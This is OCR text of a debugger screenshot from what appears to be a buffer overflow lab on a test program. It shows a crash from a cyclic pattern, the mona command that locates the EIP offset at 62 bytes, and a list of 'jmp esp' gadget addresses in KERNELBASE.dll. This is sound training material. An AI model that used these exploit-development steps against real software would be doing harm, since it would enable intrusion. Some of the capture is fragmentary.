 Immunity Debugger - overflow.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
CPU - main thread
Registers (FPU) < < < < < < < < < <
EAX 00000000
ECX 750CD32C msvcrt.750CD32C
EDX 00000000
EBX 7FFDE000
ESP 0028FF50 ASCII "Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"
EBP 63413962
ESI 00000000
EDI 00000000
L Log data
Address Message
Unload C:\Windows\SYSTEM32\ntdll.dll
Process terminated
"C:\Users\USER\Desktop\overflow.exe"
Console file 'C:\Users\USER\Desktop\overflow.exe'
[23:16:45] New process with ID 0000129C created
004012D0 Main thread with ID 00000B9C created
00400000 Modules C:\Users\USER\Desktop\overflow.exe
750C0000 Modules C:\Windows\SYSTEM32\msvcrt.dll
75600000 Modules C:\Windows\SYSTEM32\KERNELBASE.dll
770E0000 Modules C:\Windows\SYSTEM32\KERNEL32.DLL
77300000 Modules C:\Windows\SYSTEM32\ntdll.dll
7733F3F0 [23:16:46] Single step event at ntdll.7733F3F0
004012D0 [23:17:11] Program entry point
31634130 [23:20:50] Access violation when executing [31634130]
0BADF00D [+] Command used:
0BADF00D !mona po 31634130
0BADF00D Looking for 0Ac1 in pattern of 500000 bytes
0BADF00D - Pattern 0Ac1 (0x31634130) found in cyclic pattern at position 62
0BADF00D Looking for 0Ac1 in pattern of 500000 bytes
0BADF00D Looking for 1cA0 in pattern of 500000 bytes
0BADF00D - Pattern 1cA0 not found in cyclic pattern (uppercase)
0BADF00D Looking for 0Ac1 in pattern of 500000 bytes
0BADF00D Looking for 1cA0 in pattern of 500000 bytes
0BADF00D - Pattern 1cA0 not found in cyclic pattern (lowercase)
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.329000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -m kernel
---------- Mona command started on 2020-05-11 23:27:34 (v2.0, rev 605) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Only querying modules kernel
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module KERNELBASE.dll
0BADF00D - Querying module KERNEL32.DLL
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\overflow\jmp.txt
0BADF00D [+] Writing results to c:\mona\overflow\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D - Number of pointers of type 'call esp' : 3
0BADF00D [+] Results :
7565CB56 0x7565cb56 (b+0x0005cb56) : jmp esp | {PAGE_EXECUTE_READ} [KERNELBASE.dll] ASLR: False, Rebase: True, SafeSEH: True, OS: True, v6.3.9600.17031 (C:\Windows\SYSTEM32\KERNELBA
75601B58 0x75601b58 (b+0x00001b58) : call esp | asciiprint,ascii {PAGE_EXECUTE_READ} [KERNELBASE.dll] ASLR: False, Rebase: True, SafeSEH: True, OS: True, v6.3.9600.17031 (C:\Windows\
75623665 0x75623665 (b+0x00023665) : call esp | asciiprint,ascii,alphanum,lowernum {PAGE_EXECUTE_READ} [KERNELBASE.dll] ASLR: False, Rebase: True, SafeSEH: True, OS: True, v6.3.9600.
756852E1 0x756852e1 (b+0x000852e1) : call esp | {PAGE_EXECUTE_READ} [KERNELBASE.dll] ASLR: False, Rebase: True, SafeSEH: True, OS: True, v6.3.9600.17031 (C:\Windows\SYSTEM32\KERNELB
0BADF00D Found a total of 4 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.719000
ddress Hex dump
0404000 00 00 00 0
0404008 FD FF FF F
0404010 00 3D 40 0
0404018 00 00 00 0
0404020 00 00 00 0
0404028 00 00 00 00 00 00 00 00 ........
0404030 00 00 00 00 00 00 00 00 ........
0404038 00 00 00 00 00 00 00 00 ........
0404040 00 00 00 00 00 00 00 00 ........
0404048 00 00 00 00 00 00 00 00 ........
0404050 00 00 00 00 00 00 00 00 ........
0404058 00 00 00 00 00 00 00 00 ........
0404060 00 00 00 00 00 00 00 00 ........
0404068 00 00 00 00 00 00 00 00 ........
0028FF6C 64413164 d1Ad
0028FF70 00004132 2A..
0028FF74 00000001 ...
0028FF78 00000000 ....
0028FF7C 3857EED0
0028FF80 FFFFC001
0028FF84 00000000 ....
0028FF88 00000000 ....
Activate Windows
!mona jmp -r esp -m kernel
Paused
11:28 PM
5/11/2020